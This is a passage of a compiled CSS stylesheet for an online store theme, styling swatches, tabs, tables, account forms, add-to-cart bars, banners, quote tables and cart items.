      cursor: not-allowed; }
    .swatch__option-container:last-child {
      margin-right: 0; }
  .swatch__selected-option {
    display: none; }
  .swatch__title {
    flex: 0 0 100%;
    margin: 0 0 8px;
    font-size: 14px;
    color: #6e7577; }
  .swatch__option {
    display: flex;
    justify-content: center;
    align-items: center;
    min-width: 40px;
    min-height: 40px;
    background-color: #fff;
    color: #6e7577; }
    .swatch__option--image {
      min-height: 40px;
      min-width: 40px;
      background-size: cover;
      background-position: top center; }
    .swatch__option--white {
      border: 2px solid #fbfbfb; }
  .swatch__input {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }

.tab {
  padding: 0 0 8px; }
  @media all and (min-width: 1024px) {
    .tab {
      display: flex;
      flex-flow: row wrap;
      justify-content: center; } }
  .tab__title {
    position: relative;
    display: block;
    width: 100%;
    height: 72px;
    padding: 16px;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0;
    background: #fff;
    color: #6e7577;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 600;
    text-align: center;
    text-transform: uppercase;
    transition: all 0.3s ease-in-out;
    cursor: pointer; }
    @media all and (min-width: 1024px) {
      .tab__title {
        max-width: 440px; } }
    @media all and (min-width: 1024px) {
      .tab__title {
        flex: 1;
        order: -1; } }
    .tab__title .tab__icon {
      fill: #6e7577;
      pointer-events: none; }
    .tab__title:hover, .tab__title.focus-visible, .tab__title--active {
      background: #f5f5f5;
      color: #1a1b1d;
      font-weight: 700;
      z-index: auto; }
      @media all and (min-width: 1024px) {
        .tab__title:hover, .tab__title.focus-visible, .tab__title--active {
          z-index: 1; } }
      .tab__title:hover .tab__icon, .tab__title.focus-visible .tab__icon, .tab__title--active .tab__icon {
        fill: #1a1b1d; }
    .tab__title--active .tab__icon {
      transform: rotate(180deg); }
    .tab__title .counter:before {
      content: "("; }
    .tab__title .counter:after {
      content: ")"; }
  .tab__icon {
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 16px;
    margin: auto; }
    @media all and (min-width: 1024px) {
      .tab__icon {
        display: none; } }
  .tab__content {
    position: relative;
    display: none;
    z-index: -1;
    width: 100%;
    padding: 64px 0;
    line-height: 32px;
    opacity: 0;
    overflow: hidden; }
    @media all and (min-width: 768px) {
      .tab__content {
        padding: 72px 104px;
        flex-basis: 100%;
        z-index: 1; } }
    @media all and (min-width: 1024px) {
      .tab__content {
        padding: 72px 80px; } }
    @media all and (min-width: 1200px) {
      .tab__content {
        padding: 72px 112px; } }
    .tab__content--active {
      display: block;
      opacity: 1;
      z-index: 1; }
      .tab__content--active:not(:nth-last-child(1)) {
        border: 1px solid #d8d8d8;
        border-width: 0 0 1px 0; }
        @media all and (min-width: 1024px) {
          .tab__content--active:not(:nth-last-child(1)) {
            border: none;
            border-width: 0 0 1px 0; } }
    .tab__content--secondary {
      padding: 64px 0; }
    .tab__content.additional {
      overflow: initial; }

.table {
  width: 100%;
  margin: 8px 0;
  padding: 0;
  background: #fff;
  border: 1px solid #f5f5f5;
  border-radius: 0;
  border-collapse: separate;
  border-spacing: 0;
  color: #000;
  font-size: 14px;
  line-height: 1.6; }
  @media all and (min-width: 768px) {
    .table {
      font-size: 16px; } }
  .table--odd-even tbody tr:nth-child(odd) {
    background: #fff; }
  .table--odd-even tbody tr:nth-child(even) {
    background: #fbfbfb; }
  .table--odd-even tbody tr:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }
    @media all and (min-width: 768px) {
      .table--odd-even tbody tr:first-child {
        border-top-left-radius: 0;
        border-top-right-radius: 0; } }
  .table--odd-even tbody td {
    background-color: transparent; }
  .table--clean {
    margin: 0;
    border: 0;
    border-radius: 0; }
    .table--clean thead tr {
      padding: 0;
      border-bottom: 0; }
    .table--clean th {
      border-bottom: 0;
      border-right: 0;
      background: transparent;
      text-align: left;
      font-weight: 700; }
    .table--clean td {
      border-bottom: 0;
      border-right: 0;
      background: transparent; }
    .table--clean tbody tr:nth-child(odd) {
      background: #fbfbfb; }
    .table--clean tbody tr:nth-child(even) {
      background: #fff; }
  .table--tfoot-scope-row tfoot tr th {
    border-top: 1px solid #f5f5f5;
    border-bottom: 0; }
    .table--tfoot-scope-row tfoot tr th[scope="row"] {
      border-right-width: 1px; }
  .table--scope-row {
    border-width: 1px 0 0 0; }
    .table--scope-row tbody tr {
      padding: 0; }
      .table--scope-row tbody tr:nth-child(odd) th[scope="row"],
      .table--scope-row tbody tr:nth-child(odd) td {
        background-color: #fbfbfb; }
      .table--scope-row tbody tr:last-child {
        border-bottom: 1px solid #f5f5f5; }
        @media all and (min-width: 768px) {
          .table--scope-row tbody tr:last-child td {
            border-bottom: 1px solid #f5f5f5; } }
      @media all and (min-width: 480px) {
        .table--scope-row tbody tr th[scope="row"] + td:before {
          margin-bottom: 0; } }
    .table--scope-row tbody th {
      font-weight: 500; }
  .table__caption, .table__visually-hidden {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .table__heading-wrapper {
    display: flex;
    align-items: center; }
  .table tr {
    display: block;
    padding: 16px 0;
    border-bottom: 1px solid #f5f5f5; }
    .table tr:last-child {
      border-bottom: 0; }
      @media all and (min-width: 768px) {
        .table tr:last-child td {
          border-bottom: 0; } }
    @media all and (min-width: 768px) {
      .table tr {
        display: table-row;
        padding: 0;
        border-bottom: 0; } }
  .table th {
    display: none;
    padding: 0;
    background: #f7f7f9;
    text-align: left; }
    @media all and (min-width: 768px) {
      .table th {
        display: table-cell;
        padding: 16px;
        border-bottom: 1px solid #f5f5f5;
        border-right: 1px solid #f5f5f5; } }
    .table th:last-child {
      border-right: 0; }
    .table th[scope="row"] {
      padding: 16px;
      border-width: 1px 0;
      background: #fff;
      text-align: left;
      width: 50%; }
      .table th[scope="row"] + td {
        flex-flow: column nowrap;
        padding: 16px; }
        @media all and (min-width: 480px) {
          .table th[scope="row"] + td {
            flex-flow: row nowrap; } }
        .table th[scope="row"] + td:before {
          max-width: 100%;
          width: 100%;
          margin-bottom: 8px; }
          @media all and (min-width: 480px) {
            .table th[scope="row"] + td:before {
              max-width: 50%;
              width: 50%; } }
  .table td {
    display: flex;
    padding: 8px 16px;
    background: #fff; }
    .table td:before {
      display: block;
      content: attr(data-th);
      font-weight: bold;
      margin-right: 8px;
      max-width: 25%;
      width: 25%;
      min-width: 25%; }
      @media all and (min-width: 768px) {
        .table td:before {
          display: none; } }
    @media all and (min-width: 768px) {
      .table td:last-child {
        border-right: 0; } }
    @media all and (min-width: 768px) {
      .table td {
        display: table-cell;
        padding: 16px;
        border-bottom: 1px solid #f5f5f5;
        border-right: 1px solid #f5f5f5; } }
  .table thead tr {
    padding: 0;
    border-bottom: 0; }
    @media all and (min-width: 768px) {
      .table thead tr {
        border-top-left-radius: 0;
        border-top-right-radius: 0; } }
  @media all and (min-width: 768px) {
    .table thead th:first-child {
      border-top-left-radius: 0; } }
  @media all and (min-width: 768px) {
    .table thead th:last-child {
      border-top-right-radius: 0; } }
  @media all and (min-width: 768px) {
    .table tbody tr:last-child td:first-child {
      border-bottom-left-radius: 0; } }
  @media all and (min-width: 768px) {
    .table tbody tr:last-child td:last-child {
      border-bottom-right-radius: 0; } }
  .table tfoot tr:first-child {
    border-top: 1px solid #f5f5f5; }
    @media all and (min-width: 768px) {
      .table tfoot tr:first-child {
        border-top: 0; } }
  .table tfoot tr:last-child {
    border-bottom: 0; }
    @media all and (min-width: 768px) {
      .table tfoot tr:last-child td:first-child {
        border-bottom-left-radius: 0; } }
    @media all and (min-width: 768px) {
      .table tfoot tr:last-child td:last-child {
        border-bottom-right-radius: 0; } }
  .table tfoot td {
    display: block;
    padding: 8px 16px;
    background: #fff; }
    @media all and (min-width: 768px) {
      .table tfoot td {
        display: table-cell;
        padding: 16px;
        background: #fff;
        border-top: 1px solid #f5f5f5;
        border-right: 1px solid #f5f5f5;
        border-bottom: 0; } }

.account-form {
  padding: 8px 0 0; }
  .account-form__info {
    max-width: 656px;
    margin: 48px auto;
    font-size: 16px;
    text-align: center; }
  .account-form__form {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin: 0; }
  .account-form__fieldset {
    width: 100%;
    margin: 0 0 40px; }
    @media all and (min-width: 768px) {
      .account-form__fieldset {
        max-width: 432px; } }
  .account-form__legend {
    margin: 0;
    padding: 0 0 16px 0;
    width: 100%;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center; }
    .account-form__legend--hidden {
      position: absolute;
      clip: rect(0 0 0 0);
      width: 1px;
      height: 1px;
      margin: -1px;
      padding: 0;
      overflow: hidden;
      border: 0; }
  .account-form__actions {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    width: 100%;
    margin: 16px 0; }
    @media all and (min-width: 768px) {
      .account-form__actions {
        width: auto; } }
  .account-form__button {
    width: 100%;
    min-width: 208px; }
  .account-form__forgot-password, .account-form__link {
    margin: 16px 0 0 0;
    color: #393243;
    font-weight: 700;
    text-decoration: none;
    line-height: 48px; }
    .account-form__forgot-password.focus-visible, .account-form__forgot-password:hover, .account-form__link.focus-visible, .account-form__link:hover {
      text-decoration: underline; }
  .account-form__validation-tips {
    margin: 0 0 24px;
    font-size: 16px; }

.actions-group {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
  width: 100%; }
  .actions-group__handler {
    flex-basis: 100%;
    margin: 0 0 16px; }
    @media all and (min-width: 768px) {
      .actions-group__handler {
        flex-basis: auto;
        margin: 0; } }
  .actions-group__button {
    margin: 0 0 16px;
    width: 100%; }
    @media all and (min-width: 768px) {
      .actions-group__button {
        width: auto;
        margin: 0 16px auto 0; } }
    .actions-group__button:last-child {
      margin-right: 0; }
  .actions-group__link {
    padding: 16px 0;
    margin: 0 16px 0 0;
    text-decoration: underline;
    background-clip: content-box;
    font-size: 16px;
    font-weight: 600; }
    .actions-group__link:last-child {
      margin-right: 0; }

.active-filters {
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0;
  padding: 0 0 24px 0; }
  @media all and (min-width: 1024px) {
    .active-filters {
      padding: 0 0 64px 0;
      border-width: 0; } }
  .active-filters__heading {
    font-family: "Inter";
    font-weight: 700;
    margin: 8px 0 12px; }
  .active-filters__item {
    display: flex;
    align-items: center;
    padding: 0 0 8px 0; }
  .active-filters__description {
    display: flex;
    flex-flow: row wrap;
    width: calc(100% - 48px); }
  .active-filters__remove {
    margin: 0 8px 0 0;
    background-color: transparent; }
    .active-filters__remove:hover .icon {
      fill: #f5f5f5; }
    .active-filters__remove .icon {
      fill: #e62325; }
  .active-filters__label {
    color: #1a1b1d;
    font-weight: 700;
    text-transform: uppercase;
    margin: 0 4px 0 0; }
  .active-filters__value {
    color: #1a1b1d;
    font-weight: 500;
    text-transform: none; }
  @media all and (min-width: 768px) {
    .active-filters__clear-all {
      max-width: 300px; } }

.add-to-cart {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  min-height: 96px;
  border: 1px solid #d8d8d8;
  border-width: 1px 0 0 0;
  background: #fff;
  z-index: 50;
  box-shadow: 0 -2px 6px 0 rgba(0, 0, 0, 0.1); }
  html:not(.no-js) .add-to-cart[data-aos^='fade'][data-aos^='fade'] {
    pointer-events: all; }
    @media all and (max-width: calc(768px - 1px)) {
      html:not(.no-js) .add-to-cart[data-aos^='fade'][data-aos^='fade'] {
        opacity: 1;
        transform: none; } }
  .add-to-cart__wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
    max-width: 1328px;
    margin: 0 auto;
    padding: 0 16px 8px; }
    @media all and (min-width: 768px) {
      .add-to-cart__wrapper {
        padding: 16px; } }
    @media all and (min-width: 1024px) {
      .add-to-cart__wrapper {
        padding: 16px 40px; } }
    @media all and (min-width: 1600px) {
      .add-to-cart__wrapper {
        padding: 16px 0; } }
  .add-to-cart__title {
    width: calc(100% - 70px); }
    @media all and (min-width: 768px) {
      .add-to-cart__title {
        width: calc(100% - 420px); } }
    @media all and (min-width: 1024px) {
      .add-to-cart__title {
        width: calc(100% - 490px); } }
    .add-to-cart__title > .heading, .add-to-cart__title > h1,
    .add-to-cart__title > h2,
    .add-to-cart__title > h3,
    .add-to-cart__title > h4,
    .add-to-cart__title > h5,
    .add-to-cart__title > h6, .swal2-container .swal2-popup .add-to-cart__title > .swal2-title, .page-main .product-view .yotpo-review .yotpo-main .add-to-cart__title > .content-title,
    .page-main .product-view .yotpo-comment .yotpo-main .add-to-cart__title > .content-title,
    .page-main .product-view .yotpo-question .yotpo-main .add-to-cart__title > .content-title,
    .page-main .product-view .yotpo-onsite-upload .yotpo-main .add-to-cart__title > .content-title, .page-main .product-view .write-review .yotpo-header .add-to-cart__title > .yotpo-header-title, .page-main .add-to-cart__title > .y-label.yotpo-header-title {
      margin: 0;
      font-family: "Inter";
      font-size: 14px;
      text-transform: initial;
      text-overflow: ellipsis;
      overflow: hidden;
      white-space: nowrap; }
      @media all and (min-width: 1024px) {
        .add-to-cart__title > .heading, .add-to-cart__title > h1,
        .add-to-cart__title > h2,
        .add-to-cart__title > h3,
        .add-to-cart__title > h4,
        .add-to-cart__title > h5,
        .add-to-cart__title > h6, .swal2-container .swal2-popup .add-to-cart__title > .swal2-title, .page-main .product-view .yotpo-review .yotpo-main .add-to-cart__title > .content-title,
        .page-main .product-view .yotpo-comment .yotpo-main .add-to-cart__title > .content-title,
        .page-main .product-view .yotpo-question .yotpo-main .add-to-cart__title > .content-title,
        .page-main .product-view .yotpo-onsite-upload .yotpo-main .add-to-cart__title > .content-title, .page-main .product-view .write-review .yotpo-header .add-to-cart__title > .yotpo-header-title, .page-main .add-to-cart__title > .y-label.yotpo-header-title {
          font-size: 16px; } }
  @media all and (min-width: 768px) {
    .add-to-cart__button-more {
      display: none; } }
  .add-to-cart__button-more .button__icon-close {
    width: 0; }
  .add-to-cart__button-more[aria-expanded="false"] + .add-to-cart__action-secondary {
    display: flex;
    height: 0;
    opacity: 0; }
    @media all and (min-width: 768px) {
      .add-to-cart__button-more[aria-expanded="false"] + .add-to-cart__action-secondary {
        height: 56px;
        opacity: 1; } }
  .add-to-cart__button-more[aria-expanded="true"] .button__icon-close {
    width: 24px; }
  .add-to-cart__button-more[aria-expanded="true"] .button__icon {
    width: 0; }
  .add-to-cart__button-more[aria-expanded="true"] + .add-to-cart__action-secondary {
    height: 56px;
    opacity: 1; }
  .add-to-cart__action {
    position: relative;
    display: flex;
    flex-flow: column-reverse nowrap;
    align-items: center; }
    @media all and (min-width: 768px) {
      .add-to-cart__action {
        flex-flow: row nowrap; } }
  .add-to-cart__action-secondary {
    position: absolute;
    bottom: 96px;
    right: -16px;
    display: flex;
    flex-flow: row nowrap;
    align-items: center;
    justify-content: space-around;
    width: calc(100vw + 16px);
    background-color: #fff;
    box-shadow: 0 -2px 6px 0 rgba(0, 0, 0, 0.1), inset 0 -2px 6px 0 rgba(0, 0, 0, 0.1);
    overflow: hidden;
    transition: all 0.3s ease-in-out; }
    @media all and (min-width: 768px) {
      .add-to-cart__action-secondary {
        position: relative;
        bottom: initial;
        right: initial;
        flex-flow: row nowrap;
        width: auto;
        margin: 0 0 0 8px;
        box-shadow: none; } }
    .add-to-cart__action-secondary .button, .add-to-cart__action-secondary .slider__link--button, .add-to-cart__action-secondary .slider__link--button-secondary {
      flex: 1 0 50%; }
      @media all and (min-width: 768px) {
        .add-to-cart__action-secondary .button, .add-to-cart__action-secondary .slider__link--button, .add-to-cart__action-secondary .slider__link--button-secondary {
          flex: auto; } }
  .add-to-cart__button .button__text {
    display: none; }
  @media all and (min-width: 768px) {
    .add-to-cart__button {
      padding: 16px 24px;
      height: 56px; }
      .add-to-cart__button .button__text {
        display: block; }
      .add-to-cart__button .button__icon {
        display: none; } }
  .add-to-cart__button-additional {
    margin: 8px 0;
    background-color: inherit; }
    @media all and (min-width: 768px) {
      .add-to-cart__button-additional {
        margin: 0;
        height: 56px;
        width: 56px;
        background-color: #fbfbfb; }
        .add-to-cart__button-additional .button__text {
          display: none; } }
    @media all and (min-width: 768px) {
      .add-to-cart__button-additional:last-child {
        margin: 0 0 0 8px; } }
    .add-to-cart__button-additional.button--icon-filled:after {
      left: calc(50% - 48px); }
      @media all and (min-width: 768px) {
        .add-to-cart__button-additional.button--icon-filled:after {
          left: auto; } }
  @media all and (min-width: 768px) {
    .add-to-cart .button--add-to {
      height: 56px; } }
  @media all and (min-width: 1024px) {
    .add-to-cart .button--add-to {
      min-width: 300px; } }

.article-item {
  display: flex;
  flex-direction: column;
  margin: 0 0 24px; }
  .article-item--single {
    margin: 0 0 72px; }
    @media all and (min-width: 1024px) {
      .article-item--single {
        margin: 0; } }
    @media all and (min-width: 1024px) {
      .article-item--single .article-item__header {
        margin: 0 16px 16px 0; } }
    .article-item--single .article-item__container {
      flex-direction: column; }
      @media all and (min-width: 1024px) {
        .article-item--single .article-item__container {
          margin: 0 16px 0 0; } }
    @media all and (min-width: 1200px) {
      .article-item--single .article-item__body {
        padding: 54px 96px 0 112px; } }
    .article-item--single .article-item__title {
      font-size: 24px;
      font-weight: 500;
      margin: 0 0 8px;
      text-transform: uppercase;
      padding: 5px 0; }
      @media all and (min-width: 768px) {
        .article-item--single .article-item__title {
          font-size: 32px;
          letter-spacing: 1px;
          padding: 0 0; } }
    .article-item--single .article-item__media {
      margin: 0 0 48px; }
      @media all and (min-width: 1024px) {
        .article-item--single .article-item__media {
          margin: 0; } }
    .article-item--single .article-item__content {
      margin: 0 0 48px; }
    .article-item--single .article-item__content p {
      margin: 0 0 32px; }
    .article-item--single .article-item__content *:last-child {
      margin-bottom: 0; }
  .article-item__header {
    margin: 0 0 16px; }
  .article-item__title {
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 8px;
    text-transform: none;
    padding: 9.5px 0; }
  .article-item__sub-title {
    font-size: 12px;
    line-height: 16px;
    font-weight: 500;
    margin: 0;
    text-transform: none; }
  .article-item__container {
    display: flex;
    flex-flow: column nowrap; }
    @media all and (min-width: 1024px) {
      .article-item__container {
        flex-direction: row; } }
  .article-item__media {
    margin: 0 0 24px; }
    @media all and (min-width: 1024px) {
      .article-item__media {
        margin: 0; } }
  .article-item__body {
    margin: 0; }
    @media all and (min-width: 1024px) {
      .article-item__body {
        display: flex;
        flex-flow: column nowrap;
        justify-content: space-between; } }
  .article-item__content,
  .article-item__content p {
    margin: 0;
    font-size: 16px;
    line-height: 2; }
  .article-item__content {
    margin: 0 0 16px; }
  .article-item__footer-link {
    display: block;
    font-size: 14px;
    font-weight: 700;
    padding: 13px 0; }
  .article-item__links-list {
    flex-wrap: wrap; }
    .article-item__links-list .list__item, .article-item__links-list .dashboard-nav .nav.item, .dashboard-nav .article-item__links-list .nav.item,
    .article-item__links-list .list__item:first-child,
    .article-item__links-list .dashboard-nav .nav.item:first-child,
    .dashboard-nav .article-item__links-list .nav.item:first-child,
    .article-item__links-list .list__item:last-child,
    .article-item__links-list .dashboard-nav .nav.item:last-child,
    .dashboard-nav .article-item__links-list .nav.item:last-child {
      font-size: 16px;
      padding: 11px 8px 11px 0; }

.quote-comments__item {
  display: flex;
  flex-direction: column;
  margin: 0 0 32px 0;
  padding: 0 0 32px 0;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0; }

.quote-comments__date {
  font-size: 16px;
  line-height: 32px;
  margin: 0;
  padding: 0; }

.quote-comments__author {
  font-size: 16px;
  font-weight: 700;
  line-height: 32px;
  margin: 0 0 8px;
  padding: 0; }

.quote-comments__content {
  font-size: 16px;
  line-height: 32px;
  margin: 0;
  padding: 0; }
  .quote-comments__content p {
    margin: 0; }

.quote-items .quote-title {
  display: none; }

.quote-items .quote-table-items .input-text {
  max-width: 80px;
  min-width: 56px;
  text-align: center; }

.quote-items .quote-table-items .table-caption {
  display: none; }

.quote-items .quote-table-items .actions-toolbar._disabled:after {
  content: '-';
  display: block; }

.quote-items .quote-table-items .actions-toolbar._disabled a {
  display: none; }

.quote-table-totals-wrap {
  padding: 24px 16px;
  background: #fbfbfb; }
  @media all and (min-width: 768px) {
    .quote-table-totals-wrap {
      padding: 56px 80px; } }
  @media all and (min-width: 1024px) {
    .quote-table-totals-wrap {
      padding: 56px 32px; } }
  @media all and (min-width: 1200px) {
    .quote-table-totals-wrap {
      padding: 56px 112px; } }
  .quote-table-totals-wrap table {
    width: 100%;
    background: transparent;
    border: 0; }
    .quote-table-totals-wrap table tr {
      padding: 0;
      border: 0; }
    .quote-table-totals-wrap table td,
    .quote-table-totals-wrap table th,
    .quote-table-totals-wrap table th[scope="row"] {
      background: transparent;
      border: 0; }
    @media all and (min-width: 768px) {
      .quote-table-totals-wrap table th,
      .quote-table-totals-wrap table th[scope="row"] {
        width: 65%; } }
    .quote-table-totals-wrap table th[scope="row"] + td {
      flex-flow: row nowrap; }
    .quote-table-totals-wrap table tfoot td {
      display: flex; }
      @media all and (min-width: 768px) {
        .quote-table-totals-wrap table tfoot td {
          display: table-cell; } }
  .quote-table-totals-wrap .catalog_price_table > td {
    padding: 0;
    border-bottom: 1px solid #f5f5f5;
    flex-direction: column; }
    .quote-table-totals-wrap .catalog_price_table > td:before {
      display: none; }

.badges {
  position: absolute;
  display: flex;
  flex-direction: column; }

.banner {
  position: relative;
  display: block;
  width: 100%;
  text-decoration: none; }
  .banner:hover .ratio-container:after, .banner:focus-within .ratio-container:after {
    background-color: rgba(0, 0, 0, 0.2); }
  .banner .ratio-container {
    position: relative; }
    .banner .ratio-container:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  .banner:hover, .banner.focus-visible {
    text-decoration: none; }
    .banner:hover .banner__content:after, .banner.focus-visible .banner__content:after {
      width: calc(100% - 16px); }
  .banner__image {
    width: 100%; }
  .banner__content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 16px 4px 12px;
    border-bottom: 4px solid #f5f5f5;
    background: #fff; }
    @media all and (min-width: 768px) {
      .banner__content {
        padding: 16px 0 12px 24px; } }
    .banner__content--category {
      display: none;
      padding: 16px; }
      @media all and (min-width: 768px) {
        .banner__content--category {
          padding: 40px 24px; } }
      @media all and (min-width: 1024px) {
        .banner__content--category {
          padding: 40px 80px; } }
    .banner__content:after {
      content: '';
      position: absolute;
      left: 8px;
      bottom: 0;
      width: 0;
      min-width: 0;
      height: 4px;
      background: #1a1b1d;
      transition: all 0.3s ease-in-out; }
  .banner__text {
    margin: 0;
    color: #1a1b1d;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase; }
    @media all and (min-width: 768px) {
      .banner__text {
        font-size: 18px; } }
  .banner__icon {
    display: none;
    justify-content: center;
    align-items: center;
    width: 48px;
    height: 48px; }
    @media all and (min-width: 768px) {
      .banner__icon {
        display: flex; } }
  .banner__image-wrapper {
    position: relative; }
  .banner__actions-wrapper {
    display: flex;
    flex-direction: column;
    padding: 16px 0 0 0; }
    @media all and (min-width: 1024px) {
      .banner__actions-wrapper {
        flex-direction: row-reverse;
        justify-content: space-between; } }
  .banner--category {
    position: static; }
    .banner--category .banner__image-wrapper {
      display: flex;
      flex-direction: column; }
    .banner--category .banner__button {
      padding: 0; }
      .banner--category .banner__button:hover:before, .banner--category .banner__button:hover:after {
        display: none; }
      .banner--category .banner__button:hover .banner__button-text {
        color: #1a1b1d; }
      .banner--category .banner__button:hover .banner__button-icon {
        fill: #1a1b1d; }
    .banner--category .banner__button-text {
      text-decoration: underline; }
    @media all and (min-width: 1024px) {
      .banner--category .banner__button-collapse {
        position: absolute;
        right: 0; } }
    .banner--category .banner__button-close:hover:before, .banner--category .banner__button-close:hover:after {
      display: none; }
    @media all and (min-width: 1024px) {
      .banner--category .banner__button-close {
        justify-content: flex-end; } }
    .banner--category .banner__wrapper {
      position: relative; }
    .banner--category .banner__heading-wrapper {
      display: flex;
      flex-direction: column; }
    .banner--category .banner__heading .heading, .banner--category .banner__heading h1,
    .banner--category .banner__heading h2,
    .banner--category .banner__heading h3,
    .banner--category .banner__heading h4,
    .banner--category .banner__heading h5,
    .banner--category .banner__heading h6, .banner--category .banner__heading .swal2-container .swal2-popup .swal2-title, .swal2-container .swal2-popup .banner--category .banner__heading .swal2-title, .banner--category .banner__heading .page-main .product-view .yotpo-review .yotpo-main .content-title, .page-main .product-view .yotpo-review .yotpo-main .banner--category .banner__heading .content-title,
    .banner--category .banner__heading .page-main .product-view .yotpo-comment .yotpo-main .content-title, .page-main .product-view .yotpo-comment .yotpo-main .banner--category .banner__heading .content-title,
    .banner--category .banner__heading .page-main .product-view .yotpo-question .yotpo-main .content-title, .page-main .product-view .yotpo-question .yotpo-main .banner--category .banner__heading .content-title,
    .banner--category .banner__heading .page-main .product-view .yotpo-onsite-upload .yotpo-main .content-title, .page-main .product-view .yotpo-onsite-upload .yotpo-main .banner--category .banner__heading .content-title, .banner--category .banner__heading .page-main .product-view .write-review .yotpo-header .yotpo-header-title, .page-main .product-view .write-review .yotpo-header .banner--category .banner__heading .yotpo-header-title, .banner--category .banner__heading .page-main .y-label.yotpo-header-title, .page-main .banner--category .banner__heading .y-label.yotpo-header-title {
      margin: 0; }
  .banner--category-image .banner__heading-wrapper {
    padding: 0 0 0 16px; }
    @media all and (min-width: 768px) {
      .banner--category-image .banner__heading-wrapper {
        position: absolute;
        bottom: 32px;
        left: 32px;
        background-color: #fff;
        width: 100%;
        max-width: 375px;
        padding: 24px 32px 16px; } }
    @media all and (min-width: 1024px) {
      .banner--category-image .banner__heading-wrapper {
        bottom: 40px;
        left: 48px; } }
    @media all and (min-width: 1200px) {
      .banner--category-image .banner__heading-wrapper {
        bottom: 48px;
        left: 56px; } }
  .banner--category-image .banner__heading {
    margin: 24px 0 0; }
    @media all and (min-width: 768px) {
      .banner--category-image .banner__heading {
        margin: 0; } }
    .banner--category-image .banner__heading .heading, .banner--category-image .banner__heading h1,
    .banner--category-image .banner__heading h2,
    .banner--category-image .banner__heading h3,
    .banner--category-image .banner__heading h4,
    .banner--category-image .banner__heading h5,
    .banner--category-image .banner__heading h6, .banner--category-image .banner__heading .swal2-container .swal2-popup .swal2-title, .swal2-container .swal2-popup .banner--category-image .banner__heading .swal2-title, .banner--category-image .banner__heading .page-main .product-view .yotpo-review .yotpo-main .content-title, .page-main .product-view .yotpo-review .yotpo-main .banner--category-image .banner__heading .content-title,
    .banner--category-image .banner__heading .page-main .product-view .yotpo-comment .yotpo-main .content-title, .page-main .product-view .yotpo-comment .yotpo-main .banner--category-image .banner__heading .content-title,
    .banner--category-image .banner__heading .page-main .product-view .yotpo-question .yotpo-main .content-title, .page-main .product-view .yotpo-question .yotpo-main .banner--category-image .banner__heading .content-title,
    .banner--category-image .banner__heading .page-main .product-view .yotpo-onsite-upload .yotpo-main .content-title, .page-main .product-view .yotpo-onsite-upload .yotpo-main .banner--category-image .banner__heading .content-title, .banner--category-image .banner__heading .page-main .product-view .write-review .yotpo-header .yotpo-header-title, .page-main .product-view .write-review .yotpo-header .banner--category-image .banner__heading .yotpo-header-title, .banner--category-image .banner__heading .page-main .y-label.yotpo-header-title, .page-main .banner--category-image .banner__heading .y-label.yotpo-header-title {
      text-align: left !important; }
  @media all and (min-width: 1024px) {
    .banner--category-image .banner__actions-wrapper {
      flex-direction: row; } }
  .banner--category-image .banner__button {
    justify-content: flex-start; }
  @media all and (min-width: 1024px) {
    .banner--category-image .banner__button-collapse {
      position: relative; } }
  .banner--category-image .banner__button-text {
    margin: 0 8px 0 0; }
  .banner--is-open .banner__content--category {
    display: block; }
  .banner--is-open .banner__button-collapse .icon {
    transform: rotate(180deg); }

.bundle-option__title {
  margin: 16px 0 8px;
  color: #6e7577;
  font-family: "Inter";
  font-size: 14px;
  font-weight: 500;
  text-transform: capitalize; }
  .bundle-option__title--required:after {
    content: '*';
    color: #e62325;
    font-weight: 500; }

.bundle-option__select {
  max-width: 350px; }

.bundle-option__qty {
  display: flex;
  align-items: center; }

.bundle-option__qty-input {
  max-width: 100px; }
  .bundle-option__qty-input:disabled {
    color: #d8d8d8; }
    .bundle-option__qty-input:disabled:hover {
      cursor: default; }

.cart-list-item {
  padding: 24px 0;
  border-bottom: 1px solid #d8d8d8; }
  @media all and (min-width: 768px) {
    .cart-list-item {
      display: flex;
      flex-flow: row wrap; } }
  .cart-list-item__left {
    display: flex; }
    @media all and (min-width: 768px) {
      .cart-list-item__left {
        flex-basis: 50%; } }
    @media all and (min-width: 1200px) {
      .cart-list-item__left {
        flex-basis: 60%; } }
  .cart-list-item__right {
    margin: 0 0 0 64px;
    padding: 0 0 0 16px; }
    @media all and (min-width: 768px) {
      .cart-list-item__right {
        display: flex;
        flex-basis: 50%;
        flex-wrap: wrap;
        align-content: space-between;
        margin: 0;
        padding: 0; } }
    @media all and (min-width: 1200px) {
      .cart-list-item__right {
        flex-basis: 40%; } }
  .cart-list-item__image {
    width: 64px; }
    @media all and (min-width: 768px) {
      .cart-list-item__image {
        width: 80px; } }
    @media all and (min-width: 1200px) {
      .cart-list-item__image {
        width: 128px; } }
  .cart-list-item__content {
    flex-basis: calc(100% - 64px);
    padding: 0 0 0 16px; }
    @media all and (min-width: 768px) {
      .cart-list-item__content {
        flex-basis: calc(100% - 80px); } }
    @media all and (min-width: 1200px) {
      .cart-list-item__content {
        flex-basis: calc(100% - 128px);
        padding: 0 0 0 32px; } }
  .cart-list-item__name {
    display: block;
    font-family: "Inter";
    font-size: 16px;
    font-weight: 600;
    line-height: 24px;
    text-transform: none; }
  .cart-list-item__attribute {
    display: block;
    width: 100%;
    color: #6e7577; }
  .cart-list-item__label, .cart-list-item__price {
